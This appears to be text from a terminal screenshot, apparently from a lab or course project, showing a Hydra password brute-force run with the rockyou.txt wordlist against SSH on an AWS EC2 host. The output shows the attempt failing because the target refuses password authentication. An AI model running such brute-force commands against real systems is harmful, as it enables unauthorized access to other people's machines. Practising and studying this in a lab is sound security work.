 starter — ubuntu@ip-10-192-11-121: ~ — ssh -i empl1-pj3-key.pem ubuntu@ec2-54-89-193-159.compute-1.amazo...
....pem ubuntu@ec2-54-89-193-159.compute-1.amazonaws.com
...ubuntu@ec2-34-199-93-87.compute-1.amazonaws.com
+
[ubuntu@ip-10-192-11-121:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-199-93-87.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-09 09:17:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-199-93-87.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.238:22/ does not support password authentication.
ubuntu@ip-10-192-11-121:~$